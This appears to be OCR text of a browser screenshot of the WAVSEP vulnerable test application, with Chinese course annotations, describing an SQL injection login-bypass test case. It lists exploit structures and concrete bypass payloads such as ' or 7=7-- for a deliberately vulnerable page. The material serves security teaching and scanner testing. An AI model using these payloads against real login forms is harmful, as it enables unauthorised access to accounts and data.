 192.168.31.166:8080/wavsep/active/
120%
百度 <Ctrl+K>
最常访问 百度一下，你就知道
Injection Test Cases - HTTP 500 Erroneous Responses:
Case01-InjectionInLogin-String-LoginBypass-WithErrors.jsp
Injection into string values in the scope of a query within a login page with erroneous responses.
Barriers:
None
该链接即为存在SQL注入漏洞的链
接，下面是对该注入漏洞的描述
SQL Statement Context:
SELECT (WHERE Clause)
Sample Exploit Structures:
'or'[value]'='[value]
'or [value]=[value][comment][space]
系统内核高级班-12-姚
Examples of Login Bypass Exploits:
Exploit (both input fields): 'or'7'='7
Independent Exploit 1: ' or 7=7--%20
Independent Exploit 2: ' or 7=7#%20
Independent Exploit 3: ' or 7=7/*%20
Case02-InjectionInSearch-String-UnionExploit-WithErrors.jsp
Injection into string values in the scope of a query within a search page with erroneous responses.
Barriers: